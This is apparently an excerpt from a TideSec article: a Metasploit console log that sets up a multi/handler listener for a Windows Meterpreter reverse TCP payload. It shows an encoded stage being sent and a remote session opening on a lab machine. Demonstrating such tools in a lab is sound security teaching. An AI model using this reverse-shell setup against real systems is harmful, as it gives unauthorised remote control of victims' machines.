 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:54160) at 2020-02-13 16:22:22 +0800
meterpreter > getpid
Current pid: 1212
meterpreter >
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT